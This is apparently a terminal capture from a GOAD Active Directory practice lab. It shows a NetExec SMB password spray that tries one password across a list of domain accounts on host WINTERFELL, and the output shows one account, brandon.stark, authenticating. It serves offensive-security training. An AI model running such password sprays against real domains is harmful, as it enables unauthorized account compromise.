 ┌──(dudis㉿kali)-[~/GOAD]
└─$ nxc smb 192.168.56.11 -u usernames -p 'iseedeadpeople' --continue-on-success
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\Guest:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\arya.stark:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\sansa.stark:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\brandon.stark:iseedeadpeople
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\rickon.stark:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\hodor:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\jon.snow:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\samwell.tarly:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\jeor.mormont:iseedeadpeople STATUS_LOGON_FAILURE
SMB 192.168.56.11 445 WINTERFELL [-] north.sevenkingdoms.local\sql_svc:iseedeadpeople STATUS_LOGON_FAILURE